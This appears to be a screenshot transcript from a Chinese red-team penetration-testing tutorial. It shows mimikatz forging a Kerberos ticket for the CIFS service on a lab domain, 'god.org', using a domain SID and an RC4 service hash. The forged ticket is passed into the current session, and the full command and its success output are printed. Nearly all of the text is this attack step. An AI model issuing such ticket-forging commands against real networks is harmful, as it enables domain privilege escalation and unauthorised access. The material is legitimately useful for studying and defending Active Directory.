 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::golden /domain:god.org /sid:S-1-5-21-1218902331-2157346161-
1782232778  /target:OWA2010CN-God.god.org /rc4:78c403b6e04402158d26c5581f9e954b
 /service:cifs /user:saul666 /ptt
User      : saul666
Domain    : god.org (GOD)
SID       : S-1-5-21-1218902331-2157346161-1782232778
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 78c403b6e04402158d26c5581f9e954b - rc4_hmac_nt
Service   : cifs
Target    : OWA2010CN-God.god.org
Lifetime  : 2020/11/24 11:23:02 ; 2030/11/22 11:23:02 ; 2030/11/22 11:23:02
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'saul666 @ god.org' successfully submitted for current session
渗透攻击红队
mimikatz #